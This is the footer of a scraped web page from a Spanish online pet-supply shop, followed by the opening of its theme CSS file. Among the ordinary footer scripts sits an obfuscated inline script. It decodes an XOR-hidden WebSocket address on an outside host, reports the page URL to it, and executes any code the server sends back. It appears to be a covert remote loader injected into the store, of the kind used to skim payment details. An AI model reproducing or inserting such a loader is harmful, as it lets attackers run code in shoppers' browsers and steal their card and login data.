                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">Caballos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/otras-mascotas/" target="_self">Otras mascotas</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29148948981591765" data-toggle="collapse">
                    <p class="title_block">
	                Más categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29148948981591765">
                                                                        <li><a rel="nofollow" href="/pienso-para-perros/" target="_self">Nutrición perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/pienso-gatos/" target="_self">Nutrición gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/moda/" target="_self">Moda perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/accesorios-gatos/" target="_self">Accesorios gato</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5009405723874039" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_porto/assets/img/modules/appagebuilder/images/Tarjetas.png" class=""
                                    title=""
            alt="Métodos de pago"
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.            <a rel="nofollow" id="lgcookieslaw_info"  target="_blank"  href="https://www.todoparasumascota.net/content/1-envio-y-devoluciones" >
                Más información
            </a>            
            <a rel="nofollow" class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
    
  </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.todoparasumascota.net/themes/core.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/theme.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockreassurance/views/dist/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/countdown.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/iview.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/leoslideshow.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/correosexpress/views/js/textareaCounter.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee16.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/redsys/views/js/front17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/front-listing-1.1.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/front-subcategorias.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/front-filtros.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/bundle.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/lib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/ui/jquery-ui.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/leosearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_searchbar/ps_searchbar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/waypoints.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/owl.carousel.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/slick.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/lazyload.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/script.js" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="178"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":178,"item_name":"ABELIA ZN-OTIC 59 ML VETNOVA","quantity":1,"price":2332,"currency":"EUR","index":0,"item_brand":"Vet nova","item_category":"cuidado-de-oidos-para-perros","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="2514"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2514,"item_name":"Ado Lac Limpiador de Oidos para Perros y Gatos","quantity":1,"price":723,"currency":"EUR","index":1,"item_brand":"Calier","item_category":"cuidado-de-oidos-para-perros","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="183"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":183,"item_name":"CLEANAURAL FELINO 50 ML DECHRA","quantity":1,"price":855,"currency":"EUR","index":2,"item_brand":"Dechra","item_category":"cuidado-de-oidos-para-gatos","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="1212"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1212,"item_name":"MUDD CÁPSULAS KONIG","quantity":1,"price":9388,"currency":"EUR","index":3,"item_brand":"Konig","item_category":"cuidado-de-oidos-para-gatos","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-4c0ffc518.css
body_size: 204713
content:
@import url(//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);@import url(//fonts.googleapis.com/css?family=Oswald:300,400,500,700);@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);@charset "UTF-8"@media print{*,*::before,*::after,*::first-letter,p::first-line,div::first-line,blockquote::first-line,li::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:"Poppins",sans-serif;font-weight:600;line-height:1.1;color:#000}h1,.h1{font-size:20px}h2,.h2{font-size:18px}h3,.h3{font-size:18px}h4,.h4{font-size:14px}h5,.h5{font-size:14px}h6,.h6{font-size:14px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300}.display-2{font-size:5.5rem;font-weight:300}.display-3{font-size:4.5rem;font-weight:300}.display-4{font-size:3.5rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;color:#818a91}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}dl.row>dd+dt{clear:left}.img-fluid,.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:.25rem;transition:all .2s ease-in-out;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#ebebeb}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;max-width:100%;margin-bottom:1rem}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #eceeef}.table-bordered th,.table-bordered td{border:1px solid #eceeef}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#878787}.thead-default th{color:#acaaa6;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#878787}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:#acaaa6}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow th,.table-reflow td{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow th:last-child,.table-reflow td:last-child{border-right:1px solid #eceeef}.table-reflow thead:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tbody:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td{border-bottom:1px solid #eceeef}.table-reflow tr{float:left}.table-reflow tr th,.table-reflow tr td{display:block!important;border:1px solid #eceeef}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#55595c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#55595c;background-color:#fff;border-color:#66afe9;outline:none}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#55595c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:14px}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:12px}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:.5rem;padding-bottom:.5rem;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.form-control-static.form-control-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:12px;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:14px;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]){height:3.16667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#acaaa6;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#acaaa6;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .form-check-label,.has-success .form-check-inline,.has-success .custom-control{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .form-check-label,.has-warning .form-check-inline,.has-warning .custom-control{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .form-check-label,.has-danger .form-check-inline,.has-danger .custom-control{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:2px}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus{text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#f44d51;border-color:transparent}.btn-secondary,.btn-tertiary{color:#414141;background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#FF9A52;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-link{font-weight:400;color:#444;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:14px;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:12px;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#444;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#373a3c;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:12px;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left;margin-bottom:0}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar::after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open 